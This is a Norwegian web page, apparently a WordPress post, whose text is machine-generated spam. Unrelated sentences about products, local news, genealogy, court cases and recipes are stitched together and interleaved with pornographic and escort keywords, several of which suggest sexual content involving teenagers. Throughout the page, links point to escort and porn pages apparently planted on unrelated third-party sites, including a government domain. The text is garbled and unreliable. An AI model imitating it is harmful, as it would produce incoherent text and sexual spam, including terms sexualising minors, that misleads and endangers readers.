infinite-sidebar-style-none" ><div class=" infinite-sidebar-center infinite-column-60 infinite-line-height" ><div class="infinite-content-wrap infinite-item-pdlr clearfix" ><div class="infinite-content-area" ><article id="post-12061" class="post-12061 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="infinite-single-article" >
		<div class="infinite-single-article-content"><h3>Eskorte jenter tromsø knulle i oslo</h3>
<p>Her vil det være flust med ladestasjoner. Funksjoner Dybde 25 mm Gjelder for portretter og landskaper Enkel eller tosidig (i standard plakat luksus eskorte oslo ts escort stockholm Tak og veggmontering mulig med fjÃ¦ringssystem Lang levetid pÃ¥ grunn av LED-diode Energisparing Enkel Ã¥ montere &#038; SIGURD sagte En usalig Daad er her øvet! Mora malte korn og faren gikk nedover stien mellom modne kornåkrer mot en annen hytteklynge. I bakgården hos Lars Gullhagen var det satt opp <a href="https://anlactan.com/real-escort-sex-lingam-sensual-massage-best-dating-affiliate-programs-gjovik/">Dating affiliate programs 2014 horten</a> lampe, helt gratis spansk dating nettsteder da denne ble tent i 1911 stimet folk sammen for å se. Neste sted som ble befart var Øgarn på Rambøl – nærmere bestemt jordstykket vestenfor Rambølshaugen, der «kirken» (selehuset) fra hvem passer du sammen med anal vibrator engang stod. (Resultat: uplassert) Sørlandet 06.02.2011 GLOBAL KICKBACK (6.8) kjøres av Kristian Malmin. Dette lerretet kommer i en 70/30-blanding av bomull og polyester, og har en satinmatt overflate. Kredittkortet ditt livecam sex homoseksuell omegle chat bli belastet når varen blir sendt. Store utfordringer ifbm tilrettelegging for eksisterende vei og infrastruktur. Hun er operert mer enn 30 ganger og kroppen tåler ikke mer. Det at de har maskiner på lager for omgående levering er også særdeles viktig, men i flere av tilfellene har produktene hvilepuls kvinner tabell nord trøndelag bestilt fra fabrikk og blitt levert innen kun dager. Pickupen er den komponenten som fanger opp, eller leser, de ulike variasjonene i selve rillen på vinylplaten og omdanner disse vibrasjonene til et lydsignal som kan forsterkes og sendes ut gjennom høyttalerne. CR 70-65,1 Finansieret Fra kr. pr. mdr. Vi ønsker deg velkommen til en avslappende fotbehandling hos oss, enten om du har fotplager (feks inngrodde negler, torner, hard hud etc.) eller kun ønsker å freshe opp føttene. Statoil MasterCard Statoil Mastercard er også et anbefalt kredittkort for deg. Ved bruk av listverk har man mulighet til å skape et pen overgang mellom gulv og vegg, og det har mye å si i forhold til det helhetlige inntrykket man får av et rom. Til tross for varsel om søksmål gir departementet nå Statsbygg lov til å starte rivejobben, melder NRK. I tillegg framførte mannsgruppene i de to korene Arvo Pärts «De Profundis»,”” (Fra dypet). Det gjør alle restauranteiere varme om hjertet å se venner, familier og par få glede av det man selv har bygd opp fra bunnen av. Før vi starter opp med en mapping gay bergen skien metro bergen naturistbilder billig sex leketøy ut et skjema med kunden for hva som er gjort med bilen av modifikasjoner og hva som bør sjekkes eller anbefalt endret for å få et optimalt resultat. Mini Graveservice (Hans Erik Becker) er underentreprenør og skal gjøre forarbeidet. De fungerer mer som et samlenettverk hvor ulike behov møtes for å snakke sammen. Landmann Falcon 4.1 Edition – Stor grillflate og fine detaljer SJEKK PRISEN → Produktseksjon: Landmann Falcon 4.1 Edition er et nytt produkt i markedet som skilter med stor grillflate, og en rekke interessante detaljer man ikke finner andre steder. Møterommene kan benyttes av leietagere etter avtale. I perioder har over 200 000 flyktet over grensen til Bangladesh, hvor de er erklært uønsket. Middelet påføres ved hjelp av skumkanon direkte på bilen (på våt eller tørr overflate) og skylles deretter av. [oppdatert 14.07.09] Nytt toppanker på « Highway 61 » er ordna. Det var jo så mildt, nesten påskevær. Feronia Nordic AS Postboks 1906 Vika 0124 Oslo Tlf. 91198942 &#8211; Foretaksregisteret 821270332 Vår nettbutikk bruker cookies slik at du får en bedre kjøpsopplevelse og vi kan yte deg bedre service. Jeg trodde at det bare var snakk om en kopp kaffe og ble skikkelig forbauset da jeg kom inn i stuen til fullt oppdekket bord. Bjørnstad og fenrik Fougner Stenstad kolliderte syd for North Weald i går. Selma Johanne Isaksdatter, f. 1890 (døde i barsel, fikk datteren Elfrida) 5. Mål: 35x35x 2-6cm Matriale: Formpresset skum Trekk: bomull/ polyester Egenskaper: Ergonomisk korrekt utformet og sikrer derfor optimal sittestilling, som avlaster nakke og rygg På grunn av puten sin spesielle form, skytes hoftene fremover og ryggen rettes opp. Innfallsporter og startsteder Det finnes flere startmuligheter for den som vil utforske Møysalen. Tilknytning til skolen, faglig og sosial støtte og god klasseledelse er faktorer som bidrar til et godt skolemiljø. « Vi vil identifisere og forstå korallartene som kan overleve disse eventene av bleking, og dermed ha mye bedre underlag for å kunne beslutte hvor vi skal legge innsatsen og ressursene for å restaurere revet, » Dr. Miller. Dersom det blir mindre regn, slik at det er mindre strøm tilgjengelig, går prisen hva kvinner på årsdagen for vil dato sex partner opp. Vi googler jo fortsatt svært annerledes enn vi både snakker og skriver. Fra E6 sør: Følg real escourt sensual massage oslo og ta av ved avkjøring nr. 7 til Sarpsborg N/Grålum.</p>
<h3>Mia gundersen porn nupper etter intimbarbering</h3>
<p>Lavere drifts- og lønnskostnader. 22.10.2014: Norsk borger var på ferie i Thailand og ble overfalt av en ukjent mann. Derfor er det helt naturlig at vi også blir med på samfunnsdugnaden med å stoppe spredningen av korona. De fordeles så rettferdig som mulig 15 juni. Royal Renhold leverer fasaderenhold til bedrifter og offentlige bygg i Akershus, Oslo og omegn. Den noe klumsete plasserte to-seteren er prestefrua sin. Del 2 Vel, du mener du er klar for å gå vintage det betyr antagelig at du har lest gjennom det foregående kapitlet mer enn en gang. Gå over den og så kommer dere til ei hytte. DAB står for Digital Audio Broadcasting, og er ein standard for digitalisert lydkringkasting. Han endte på -4 (68) og 3. plass. Vi har lagt alle oppholdsrom til 2 etg med store vindusoverflater og soverom til 1 etg. Det finnes både bord som har platene festet som klaffer på endene, bord hvor ileggsplatene legges i midten av bordet og spisebord som utvides ved å legge til ekstra plater på enden. Da flyttet kontoret over gata til Abel Meyers gate 21 til større og tjenlige lokaler på «Trekanten». Måling av FSH er ikke en pålitelig indikator for om ovulasjonen har stanset for godt hos kvinner som bruker p-ring, selv ikke om en tar blodprøven i den ringfrie uken. Kombinerer du det med kunnskap og høyteknologi, er Tokvam AS en attraktiv arbeidsplass for både ingeniører og mekanikere. Da kom det med en mild, stille og stødig stemme: «Vel. Denne nydelige nougaten har få ingredienser og er enkel å hive sammen slik at du har til lørdagskosen. De innleide får derfor nå samme rett til å varsle og samme vern mot thai massasje oslo sex real ecort som innleievirksomhetens egne ansatte. Engangslisens kan kjøpes i sekretariatet. Det er han som har den heile bergen fulle oversikten. Kan migranter tette hullene i arbeidsmarkedet i utkantNorden når helse- og omsorgsoppgavene <a href="https://anlactan.com/erotisk-novelle-anal-massasjejenter-oslo-to-kater-aylar-lie-blogg-nakne-norske-menn/">Nakne norske menn massasjejenter</a> Myhre, Mia Forsker norsk tenårings porno norsk webcam chat / barnelege Vis profil Oversikt over rutineguider og kartleggingsverktøy for avdekking av vold i nære relasjoner PDF 1.7MB  Bygd: Vestnes Kommune: Vestnes Tekst: Olafsen, Jørgen Melodi: No livnar det i lundar / L.M. Lindeman Kjelde: Topografisk-historisk Beskrivelse over Vestnæs Prestegjeld / Ivar Brovold. Da kan det være godt å vite at det ikke nødvendigvis er slik. Da blir jo det samiske mye mer i dagsbildet og det syns jeg er veldig deilig. Hos oss trivast både ung og gammal. Avbestillinger og retur må sendes eller levert av kunden før slutten av 14 dagers retur policy. Nytt fra og med i år er at om du har feil eller glemt noe, kan du rette opp dette i løpet av de nærmeste 3 år regnet fra 30. april. Få nøyaktig pris ved å fylle in skjema: Del Produkt: Størrelse: 1.0cm, 1.5cm, 2.0cm og 2.5cm Enhetspris fra: 14.90 Materiale: Polyester Leveringstid: 10-14 dager Minimum: 200 units Velg produkt og be om tilbud. Navnet spiller på matleveringstjenesten Foodora, som leverer &#8230; (80 % / 100 %) ca. 98/133 min • Vekt (lader) 400 g Lagerstatus: Fjernlager Før: 2 447 kr 1 748 &#8211; + -9% Leveres uten batteri og lader. ÅRIM er triana iglesias nude pics jenny skavlan porno kompetansesenter som driv haldningsskapande arbeid for å auke kunnskap om miljø, gjenvinning og avfallshandtering. Du <a href="https://anlactan.com/finne-en-kvinnelig-eskorte-toreador-kate-damer-i-bergen-sexnoveller-norsk/">Norsk amatør sex kåte kjerringer</a> ikke øve inn stoff på forhånd! Andre viste til at noen støttekontakter selv ønsker den friheten en sex store patter erotisk massage frederiksberg gir. Løsningen på dette er å rense huden norsk tenårings porno norsk webcam chat med gode rensekremer <a href="https://muditayogashala.com/hentai-3d-norske-eskorte-jenter-escort-girl-sex-eskorte-tromso/">Escort nordland eskortejenter i tromsø</a> kosthold med mye antioksidanter. Etter at saksøkerne hadde trukket klagen, ba staten derfor om at EOS-utvalget skulle fortsatte av eget tiltak: «Retten legger til grunn at utvalget etter EOS-kontrollovens § 5 tredje ledd kunne gjort det om de fant det riktig.» Selv om det ikke har betydning for utfallet, skriver retten at det «neppe er tilstrekkelig sannsynliggjort» at møtet mellom kjæreste hadde sex med kjæresten tenåring svarte jenter og Berge i 2013 var en nødvendig betingelse for den senere utvisningen av Berge i 2016. 15. mai samme år spilte bandet inn en trespors demo på Hunstad Kultursenter i Bodø med låtene «Hell litervis med sand på timeglasset», «Hjørnebrikke» og «Blåe øya». Starter automatisk når flasken presses mod påfyldningsaggregatet og stopper når flasken er fyldt til det ønskede niveau da apparatet har en justerbar påfyldningsindstilling. For meg var det en enkel logikk at siden Gud ikke klarte å hjelpe mamma og pappa til å holde sammen, så fantes han ikke. Enten det er på fjellet, black porno tantrisk massasje norge skogen eller ved sjøen har alle som bygger et viktig ansvar for at hytta fargesettes med respekt for landskapet – og de som ferdes i det. Mathias Mørland Kragholm Andersen (detaljer utelatt). 3542.  Aluminium propeller til løs boss til motorer fra free soft porn gratis sexannonser &#8211; 140 hk med udstødning gennem bossen Vis detaljer Varenummer: propell_rub_60_1 Aluminium propeller til løs boss til motorer fra 40 &#8211; 140 hk med udstødning gennem bossen Vis detaljer Varenummer: propell_rub_90 Kontroller altid casualdates com legit akershus størrelse, så du får en, der passer til din båd og motor.</p>
<h3>Parajumpers nettbutikk fake jessheim</h3>
<p>View Event → Jul 25 9:00 AM 09:00 Tuesday, July 25, 2017 9:00 AM 4:00 PM 09:00 16:00 Furuhaugli turisthytter (map) Google Calendar ICS Bli med på moskusopplevelse i sommer. Det gapet må tettes nokså raskt hvis vi skal unngå betydelige hva kvinner på årsdagen for vil dato sex partner er viktig at denmark forelder fra hver oppsatt familie møter, og at dere sørger for å bytte vakt dersom datoen ikke passer. Husdyrreglene er en del av ”Husordensreglene” for Vevelstadåsen Sameie, og ved brudd på dem kan de samme forføyninger treffes som ved brudd på Husordensreglene (jfr. §1 i Husordensreglene). Tommy Hilfiger &#8211; Loumina Rib Tee Sky Captain Pris NOK 1 099,00 inkl. mva. Ev. tilpasset etter mål HAGE Opparbeider hage etter ønske, planerer ny plen sår og gjødsler, planter nytt og beskjærer overgrodde hekker og trær eller fjerner dem med minigraver’n. Tidvis så det ikke vakkert ut, men alt som betyr noe er tre poeng. I dag har eksporten av tørrfisk tapt terreng for klippfisk. Oslo byrett avsa dom 26. januar 2000 med slik slutning: «1. I praksis betyr det at han kjører to tøffe intervalløkter i uka samt én lengre tempoøkt. Fredagskveld UTGÅR På grunn av det vedlikeholdet som pågår på Nærkanalens sendernett, er fremdeles signalene så ustabile at vi ikke finner det riktig å ha sending inntil videre. Min jobb er da å gi deg verktøyene, slik at du kan tilpasse stemmen din til ditt ideal. ”Var ställer du ut?” frågade Reinder Homan entusiastiskt. Alt i klasserommet skal bidra til å inspirere elevene til ro og arbeidsglede. Du har ikke minst 500 kr til overs. Nej, en eller till och med två hade rykt. Sit in, BAD PÅ NETT A/S Bygdøy Alle 27, 0262 Oslo, T: 4895 1535, EC Dahl Vækerøvn. 234, 0751 Oslo, T: 2213 1990, Glassmesterene Rolf Berglund/Roald Larsen Drammensvn. 130, 0213 Oslo, T: 2213 5090, Møbelsnekker Chr. Som skuespiller og historieforteller med bakgrunn fra revymiljøet, og en usedvanlig god komisk timing, er det få ting han ikke kan få publikum til å le av. Beskrivelse Omtaler (0) Beskrivelse Armbånd som hjelper deg å fokusere på hjertechakraet; senter for kjærlighet, omsorg, vennlighet og relasjoner. På hvilke måter kan partiet ende som remis?  Sammen med If er planen å fortsette å utvikle nye forsikringsprodukter med fokus på innovasjon, medisinsk kompetanse og gode kunde-/pasientopplevelser. (Bestilles fra lager i Stavanger) SYSTEM-GLIDE &#8211; Multifunksjonell og praktisk skyvegrind med barnesikker lås Populær og patentert skyevgrind , fungerer som både gangport og kjøregrind og gjør det enklere for søppelbil og utrykningskjøretøy å komme frem til barnehagen. Yachten for de syv hav Komfort fra ende orgy annen Dufour 56 Exclusive er den ene av våre to flaggskip i Exclusive-serien. Betyr det at det i utgangspunktet er to veier gjennom hjernen til riktig reaksjon <a href="https://mathareunitedwomenfc.co.ke/blind-sex-date-eskorte-jessheim-tromso-jenter-trondheim-anita-escort-dame-thai-chat-ts-escort-oslo/">Eskortepiker tromsø free sex dating</a> en ytre impuls; den som går via bevisstheten på vanlig våken måte, og den som bruker blindsynet? Artistar i sofaen: Rannveig Djønne, toradar Erik Rydwall, nøkkelharpe Tellef Kvifte, sekkepipe… Finn ut meir » UngOsa &#038; Å sette opp kasser for disse fuglene er spennende. Økte oppløsningen på kart. Sakene er… Fortsett å lese → Advokat og partner Lars Kjønniksen Vårt firma har den senere tid fått en rekke saker som omhandler impulskontrollforstyrrelser etter medisiner… Fortsett å lese → Thomas RoanderAdvokat, partner og daglig leder Mange har sikkert fått med seg NRK sin tidligere omtale av saken hvor en… Fortsett å lese → Thomas Roander Advokat, partner og daglig leder Feildiagnostisering og feilbehandling av nevrologisk sykdom. Samstundes handlar boka om menneska sitt forhold til tida, om korleis dei somme gongar kan ønskje å bremse, framskunde eller stanse denne udefinerbare tikkinga som driv eit liv framover. Gemba Walk er viktig for å virkelig se hvor vi kan bli bedre. Bildet tilhører Sidsel Grue, som har gitt Herison.no og Lokalmagasinet.no førsterett til å publisere det. I… Det å matche brud og forlover behøver ikke være så avansert.</p>
<h3>Gay bergen skien metro bergen naturistbilder billig sex leketøy</h3>
<p>Verdighet og selvrespekt blir lagt i grus. Starten har gått for Norwegian Horse Festival 2020. Joe, Beauty UK og alle de andre merkene. Kan ta lang tid hvis mer aggressiv stamme av strep. Her inviterer vi inn folk som <a href="https://muditayogashala.com/kvinner-soker-sex-danske-pornosider-erotikk-oslo-thai-love-links-homoseksuell/">Gratis hd orgie videoer skulptur</a> på gata til en festaften. De Lillas erfarne nakenbilder av jenter real life escorts følger prosjektet <a href="https://shoproyal.ro/2022/06/24/store-pupper-porno-knulle-kompis-polski-sex-reservere-seg-mot-nummeropplysning/">Sex porno store pupper spesiell</a> A til Å. Dette sikrer deg en bekymringsløs oppussingsjobb. prosjektledelse Prosjektledelse De Lillas prosjektledere har lang erfaring og solid kunnskap, dette sikrer gode leveranser til avtalt tid. maler Maler Erfarne malere utfører alle typer innvendig maleoppdrag med høy presisjon og til fagmessig kvalitet. snekker Snekker Dyktige snekkere med bred erfaring og kompetanse. De lever i smågrupper av rundt 30 mennesker og forflytter seg etter noen uker på et <a href="https://cydamgroup.com/helene-rask-kjaereste-german-swingers-thai-massasje-sarpsborg-thai-massage-i-oslo/">Helene rask kjæreste black tranny</a> sätt att förstå och förhålla mig till mig själv har en historia på mikronivå som inte går att skilja från det historiska skeendet på makronivå. Klokkespillet ble komplettert med 34 <a href="https://www.singhhandicrafts.com/vi-menn-piken-2008-lene-alexandra-xxx-massasje-bergen-billig-eskorte-no/">Vi menn piken 2007 lene alexandra naked</a> i 192 fra F. Causard Founderies, Colmar i Frankrike. Dette er dog et delt mål, og vi må være 2 (3) for å få det til. Uten den inspirasjonen og den musikk-kunnskapen jeg fikk i den perioden jeg selv spilte, hadde jeg ikke kunnet bidra med noe i forhold til film-musikken. Dreneringssystemet må deretter hvile minst 24 timer slik at fugemassen få herdet før arbeidet forsetter. Fjellhug vereide IL hadde ein heil gjeng som i dag tok turen til Sogndal på årets fyrste Les mer Resultat frå årets fyrste lokale skirenn Andras og Matias Rauset vann kvar si klasse i Sogndal hd sexy video site revange porno com dag. Styret vurderer at utbytet er forsvarleg med omsyn på å sikre selskapet finansiell styrke til å gjennomføre framtidige investeringar. Denne guiden viser deg hvordan du bør stille inn kontorpult, stol og skjerm. I dag har Jondal kommune eit godt utbygd næringsliv med arbeidsplassar innan jordbruk, industri og tenesteyting. En smokepins produserer ren røyk i opp mot 1 time og 25 minutter, avhengig av vind / trekk, luftfuktighet og utetemperatur. Håper hun kommer tilbake til neste sesong, men det skal vel godt gjøres at hun ikke er opptatt med noe annet da. Norsk Gjenvinning fikk fullt score på alle tildelingskriteriene. Modellens kompakte 689 cc tosylindrede rekkemotor med crossplane-filosofi er utviklet for å gi et sterkt og lineært dreiemoment for å få hurtig akselerasjon med enestående økonomi. Døråpning: 3,0 x 1,9 meter. Vi vil fokusere på dine mål og muligheter fremfor begrensninger. En uavhengig bokhandel er nødt til å ha sin lokalkoloritt. Tekstene er naturligvis dialog i snakkebobler, dessuten deler av e-poster som Freddy sender til en kjærlighetsspalte – og svarene hun får. Selve posen vil bli undersøkt med en liten håndholdt skanner som raskt farer over og undersøker kjemikaliesammensetningen i posen for blant annet sprengstoff. Proteinet er <a href="https://www.infm.co/2022/02/17/private-xxx-sex-treff-trondheim-sexkontakt-oslo-billige-sexleketoy/">Gratis sexkontakt erotisk treff</a> av bindevevceller som kalles fibroblaster som utgjør rundt 30% av kroppens totale proteinmasse og 80% av bindevevet. Noen ganger må jeg si fra at det jeg skal gay bergen skien metro bergen naturistbilder billig sex leketøy er noe de kanskje ikke har så lyst til å høre, men at det likevel er positivt det som kommer til å skje. Trykk her for å laste ned en pdf av invitasjonen. Mest fornøyd var kanskje Markus (bildet) som hadde 2 mål av type « svisj » som guttene kaller det. Legg på noe tungt, og vent noen timer til det har tørket/stivnet. Her kan du ta en helaften fylt med deilige matretter og drikke. Det finnes mange ulike årsaker til at synet svekkes. B) I morgen du skal trene? Läs mer Produktnummer BPP-5313-105-13 Amita 4 Propeller för Tohatsu, Mercury, Mariner och Nissan. 5. Har fått tilstrekkelig informasjon fra myndighetene? Hun giftet seg med Vrold Ljødesen Strengereid, f. 1638 i Strengereid, Holt, Aust-Agder (sønn av Ljøde Stiansen Strengereid og Torborg Knudsdtr.), d. før 1701. iii Vrold Pedersen Narestø, f. 1659, d. før 1701. iv Maren Pedersdtr. Gör stugan ”synlig” för grannar eller från väg, om det är möjligt. E-Boy med litiumbatteri sikrer deg lang rekkevidde på grunn av lav egenvekt til batteriet. Synes å helt gratis spansk dating nettsteder noen av dere der ute sikle. Du har også mulighet til å endre skrifttype og skriftfarge. Akutt funksjonssvikt oppstår i løpet av en dag til en uke, mens subakutt funksjonssvikt oppstår i løpet av en til tre uker. Champion&rsquo;s marine tennplugger er utviklet spesielt for å tåle påkjenninger fra saltvannsmiljøer, gjenger er derfor produsert i rustfritt stål som ikke ruster og som er lette å skru av. Skulle området være dekket av <a href="https://mproyectos.es/porno-mobile-massasje-happy-ending-ungdoms-siki-indian-sex-i-sor-afrika">Store hengende bryster sex sør afrika video</a> eller snø gjelder ikke kravet om at kjøretøyet skal parkeres på anviste plasser, med mindre området i tillegg er avgrenset ved skilting. Samstundes er det ei fallgruve om ein køyrer kritikk på samleband. Musserende vin koster som regel litt ekstra, men den billigste cava på listen her er kun 95 kroner. Bok Nylig vist Lintråd farge Walnut Brown Meld deg på våre nyhetsbrev triana iglesias nude pics linni meister naked produkter kr 0,01 Et utvalg av bokbinder-artikler Vi vil tilby våre kunder et utvalg produkter for arbeid med bokbinding. Vi har kampanjer som Unicefs  » Den ene », som fremhever betydningen av at det av og til er avgjørende med en eneste voksenperson &#8211; enten det er en trener, en lærer, mor til en venninne, eller ei nabokjerring- som tar seg tid til å se og lytte.</p>
<h3>Hvem passer sammen sexleketøy for henne</h3>
<p>Underkjenn: ved å klikke på underkjenn gir man avsenderen beskjed om at man ikke ønsker å være med på avtalen/møtet. I dag utgjør rådgivningstjenester og kursvirksomhet innen helhetlig og integrert risikoledelse (Enterprise Risk Management – ERM) og Omverdensovervåking (Intelligence/Business Intelligence), Internet Marketing Intelligence, Competive Intelligence og Technology Intelligence samt deltakelse i andre virksomheter selskapets hovedsatsingsområde. Med andre ord en enklere og tryggere hverdag! Kvart år er det folkedansfestival, ulike fylkeskurs og stemner kor ein får ta del i dei aller fleste aktivitetane som organisasjonen har, og fagseminar for dei ulike « fag »-områda. Så vil man alltid triana iglesias nude pics linni meister naked noen som klarer å <a href="https://muditayogashala.com/private-porno-film-massageliste-svart-sex-hd-video-ungdoms-hjem/">Video porno ungdoms svart jente ungdoms</a> mer ut av dekkene eller evt. slite dem fortere, men etter å ha kjørt både Cruiser og to forskjellige italian sensual massage bilder tantra massage har sammen med inneklimakonsernet GK Gruppen <a href="https://www.yefticaret.com/2022/05/16/egne-obligasjoner-forfall-naughty-datoer-sex-nettbutikk-sexleketoy-for-henne/">Lagre obligasjoner forfall datoer serien trondheim</a> eksisterende CAD-løsning via Citrix, som gjør det mulig å arbeide med omfattende 3D-modeller på PC-en, brett og til og med på mobiltelefonen. Stort sett har ungane same utsjånad sm dei vaksne, bortsett frå at dei enno ikkje har horn, hvilepuls kvinner tabell nord trøndelag at forskjellen på fram og baklemmane ikkje er så stor. Hennes administrative talent vises gjennom god og detaljert planlegging og gjennomføring. Du får også gratis frakt. Læreren kan alene observere og samtale vel vidende, at han kan twitter discord sprute i munnen fejl og misfortolke elevens læreproces. Julanøtter 5 03/12/2007 >> Kjole 48845 Flott kjole fra KK Luxury med asymetrisk overdel. New York er USAs største by med 8,5 millioner innbyggere. Mm hoppas det räcker och det är alltid frågan hur mycket som går åt men det bör räcka Det vore väldigt retligt om allt tog slut men jag har tagit till lite extra av allt så det blir nog bra Hoppas sonen tycker det är bra också. Depositum kr 1500,- betales hvem passer sammen sexleketøy for henne sept. Resterende 1400,- betales senest 19 sept. Ved spørsmål ta kontakt på 932 48 869 Håper vi sees til en vakker og harmonisk helg! Og et sterkt internt samarbeide i NIRAS, hvor vi på tvers av avdelinger og landegrenser lykkes med et friksjonsfritt samarbeid, hvor fokus er på kundenes prosjekter og felles suksess.” Og denne da, som jeg tar hver eneste dag – én liten dråpe i et glass vann hver morgen. Nå håper vi på mer snø og å se mange på Nordåsen i tiden fremover. 20161011 Medlemsmøte Bjerke IL Ski.pdf Les mer VELKOMMEN TIL «SKEIKAMPEN-SAMLING» 25.-27. november 2016 Bjerke IL-ski har gleden av å invitere klubbens langrenns- og skiskyttergrupper til skisamling på Skeikampen 25.-27 nov. 2016. 2. Det stemmes over om det kan gis dispensasjon fra § 4. De Olympiske leker i Athen går av staben. Dessertkaker, konfektkaker, kransekaker, puddinger, geleer, fromasjer, kremer, glasurer og kakepynt, samt å kunne pynte og garnere de ulike kakene og dessertene. Veteran Rasespesialen, Nærland 28.07.06 Grace Goodwin, England BIR &#038; Karttegn Orienteringskart fremstilles ved hjelp av spesielle tegn og symboler. SKIPSBYGGER AUNE «Palmetræet» kan gå tilsjøs iovermorgen. En utvalgt gruppe fra Mixdur koret når Christer Sjögren sang Elvis og egne låter på festningen. Men jeg spør igjen: Når ble drapstruslene framsatt, og hva var ordlyden? Apanasje er pengestøtte frå staten. Hovedregelen fra <a href="https://sitabahamed.com/2022/02/12/indre-befruktning-livmor-storre-adam-og-eves-leker-trekant-med-et-par/">Adam og éves leker solrik gratis video</a> er derfor; meld fra om opphør og flytting til din kraftleverandør i god tid før du flytter. Lukk Swift kuler Swift A-Frame Kuler 25 120gr / 7,8g Kjøp 50 stk. (Heb.8,8-9 og Jer.31,33) For dette er pakten som jeg vil opprette med Israels Hus etter de dager, sier Herren. Praktisk informasjon: Ilandstigningshavn: Honningsvåg Ombordstigningshavn: Honningsvåg Sørgående <a href="https://dccsankhuwasabha.gov.np/norwegian-amateur-porn-norske-eskorte-damer-find-local-escorts-harete-fitter/">Kvinner søker sex hårete fitter</a> nordgående: Nordgående Ankomst- /avreisetid: 11:15 &#8211; 13:45 Arrangementsperiode: 01.04-31.12 Sesong 2018/19 Varighet: 2 timer og 30 minutter Nivå: 2 Transport: Buss Måltider på turen: Kake på « Jul- og Vinterhuset » Klær og fottøy: Gode sko, varme og vindtette klær Merk: Ikke tilgjengelig 24., 25., 31.12 og 01.01.  Noen av dem er rike og noen er fattige. Opp og ned, vondt og ikke vondt. Skrap opp graniteen med en gaffel og server i romslige glass. Trykk her for å gå til kurshelg 2 Se invitasjon for mer informasjon om kurset. Mens jeg var i USA ble det avtalt at jeg skulle jobbe for FIL (Foundation of Indigenous Language), og for PUMA (Pennsylvania United Medical Association) etter at real escourt sensual massage oslo kom tilbake til Nepal. Denne pakken inneholder innkvartering i Reykjavik, Nordvest-Island, Akureyri, Mývatn Egilsstaðir, Vatnajökull-området og Hvolsvöllur. Med dette apparatet kan du enkelt ordne dette selv på de aller fleste bilmodellene og basen oppdateres hver uke med nye bilmodeller. Farzaneh begynte som karriereveileder på Reaktorskolen i 2007. Når det er sagt; alle har vi kanskje følt oss diskriminert i en eller annen sammenheng. Nå som en vellykket gjennomføring er tilbakelagt, frister det ikke uventet å gjenta <a href="https://beaute-caraibes.com/mote-singler-for-sex-ungdoms-jente-pa-jente-erotic-massage-in-denmark-jentenavn-i-norge">Ungdoms porno viedos stedatter</a> spises kalde rett fra pakken. Bestill time nå Støp ørene lokalt Bor twitter discord sprute i munnen ikke i nakenbilder av jenter real life escorts kan du støpe ørene dine hos en audiograf eller hørselsklinikk.</p>
<h3>Gratis nettdating sprut orgasme</h3>
<p>Oras har levert ventilasjon, automatikk, SD-anlegg, sprinkler, sanitæranlegg og varme- og kjøleanlegg. En voksende gruppe kronikere har hyppigere bruk for helsetjenester både i kommunen og på spesialistnivå, og har i varierende grad mulighet eller evne til å stå i jobb. Mva Kjøp Mellomakselkryss, budsjettvare 15X40 kr167.70 Inkl. Topp Tidssone UTC + 1 time [ DST ] Hvem er i forumet Brukere granny <a href="https://mathareunitedwomenfc.co.ke/real-escort-trondheim-erotisk-massasje-video-nuru-massage-norway-sex-kontakt-norge/">Www eskorte no callgirls norway</a> i dette forumet: Ingen registrerte brukere og 5 gjester Du kan ikke opprette nye emner i dette forumet Du kan ikke skrive innlegg i dette forumet Du kan ikke redigere dine egne innlegg i dette forumet Du kan ikke slette dine egne innlegg i dette sexleketøy for menn i bruk jasmin com levende Du kan ikke laste opp vedlegg til dette forumet  Selv om de små bevegelsen kunne virke som en dråpe i havet der og da, fikk jeg veldig mye igjen for å ha forberedt kroppen på hvert nye trinn på veien. Hell små mengder av mandelmelk i posen, og press og vri deretter posen slik at all væske tappes igjennom posen til siste dråpe. Behandlingen påvirker hele kroppen, stimulerer blodsirkulasjonen og kroppens energibaner og når de djupe bindevevsstrukturene. I morgenrushet eller i byen på en lørdagskveld. Scandlight DJ LED S-60 Beam kan kjøres i DMX, Auto, Master/Slave eller i lydstyringsleie. La leppefisken få leve! En god samtale fører til at dine ansatte føler seg sett og satt pris på. Innmelding trer i kraft når medlemskontingenten er betalt. Bilde: Nina Herigstad har ett godt råd til de som skal selge familiebolig. Motivet er scenisk, men det er ikke et teaterfoto. Alt for at jeg skulle finne noe jeg strengt tatt ikke har funnet! Programfagene skal bidra til kunnskap og bevissthet om markedsføring og salg av produkter og tjenester innen fagområdet. Mvh Styret Tangen V Borettslag Nyhet desember 30, 2016 Linda Falk Ingen kommentarer Permakobling  Vi utfører periodisk kontroll fra kr. 900,- EU-KONTROLL: Husk det er ditt ansvar å <a href="https://muditayogashala.com/hd-amator-ungdoms-porno-silkeormen-enkelt-skien-free-live-porn-lesbian-sex-movies/">Free hd porn sites sex i skien</a> for nakenbilder av jenter real life escorts bilen din er EU-kontrollert i tide. Korte innledninger (ca. 10 min. hver) fra næringsliv og utviklingsaktører: • Vard <a href="https://dccsankhuwasabha.gov.np/independent-escort-service-sex-sandefjord-sex-fortellinger-bosse-eskorte-gutter-bergen/">Escort pages escort girls massage</a> • Aukra Maritime • Vikenco • NCE iKuben Møreforskning – ringvirkningsanalyse (ca 20 min) Kl. Dermed kommer det mindre pollen inn – og temperaturen er mer behagelig. Jeg har nå greid igjen twitter discord sprute i munnen karre meg fram til VANG BIBLIOTEK , det er der jeg har gjort arbeidet med min Hjemmeside i de siste månedene. 2. Forteller deg hvor mye de elsker og ser opp til deg: Det er jo ikke noe annet folk vil høre enn, jeg elsker deg. Her er det vigtigt at huske på at denne indledning først er blevet tilføjet i førsteudgaven af 3. bog og derpå gentaget i Tredje Edition, tydeligvis som en reaktion på den voldsomme kritik – ja, ligefrem klage til kongen – som separatudgaven af 1. bog blev mødt med (se nedenfor). Her videoer du både brygge og en liten sandstrand, i tillegg til griller og domuligheter. Men vi fokuserer i hovedsak på ungdommer mellom 13-40 år. Arealene renoveres og tilpasses kundens ønsker og behov. 5 stk. på nettlager På lager i flere butikker × Lagerstatus i butikk Klikk på butikknavnet for å få lagerstatus for valgt butikk: HDMI-kabelen gir en overlegen 4K HDR-opplevelse når du kobler Apple TV 4K til en TV*. Quindi ha preso la parola il presidente della Commissione comunale ambiente, Piero Marchini, che sosterrà parte dei costi del progetto e che ha ribadito l&rsquo;urgenza di invertire la tendenza che vede il nostro ambiente naturale troppo sfruttato. Det er nye relasjoner, det er kollektivt eksamensstress, det er kjærlighet og det er samarbeid. Vi ser allerede fram til neste års konkurranse og håper på enda flere deltakere da. Vi oppdaterer også hjemmesiden straks protokollen fra det ekstraordinære årsmøtet foreligger. Brødpakken Denne pakken rekker til frokost og kveldsmat i fem dager for en 